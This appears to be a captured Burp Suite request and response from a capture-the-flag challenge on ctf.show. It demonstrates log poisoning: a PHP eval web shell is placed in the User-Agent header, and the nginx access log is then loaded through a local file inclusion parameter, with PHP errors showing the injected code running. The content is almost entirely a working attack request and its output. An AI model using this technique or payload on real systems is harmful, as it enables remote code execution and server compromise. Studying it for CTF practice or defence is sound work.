 Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 90033e36-2e6d-45f4-a024-fbfcb57b2b66.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0<?php eval($_GET['a']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
172.12.0.5 - - [09/Mar/2024:02:10:36 +0000] "GET / HTTP/1.1" 200 2291
"http://90033e36-2e6d-45f4-a024-fbfcb57b2b66.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0" 172.12.0.5 - - [09/Mar/2024:02:13:09
+0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 276 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0" 172.12.0.5 - - [09/Mar/2024:02:13:41
+0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 508 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0" 172.12.0.5 - - [09/Mar/2024:02:14:28
+0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 740 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0" 172.12.0.5 - -
[09/Mar/2024:02:14:28 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://90033e36-
2e6d-45f4-a024-fbfcb57b2b66.challenge.ctf.show/?file=/var/log/nginx/access.log"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0"
172.12.0.5 - - [09/Mar/2024:02:14:38 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 1188 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0" 172.12.0.5 - - [09/Mar/2024:02:15:25 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 1376 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Notice: Undefined index: a in /var/log/nginx/access.log on line 7
" 172.12.0.5 - - [09/Mar/2024:02:15:42 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 1665 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Edg/122.0.0.0" 172.12.0.5 - - [09/Mar/2024:02:15:49 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 1898 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Edg/122.0.0.0" 172.12.0.5 - - [09/Mar/2024:02:15:50 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 2131 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Edg/122.0.0.0" 172.12.0.5 - - [09/Mar/2024:02:16:11 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 2364 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Fatal error: Uncaught Error: Undefined constant 'x22ls\x22' in /var/log/nginx/access.log:11
Stack trace: #0 /var/www/html/index.php(19): include() #1 {main} thrown in
/var/log/nginx/access.log on line 11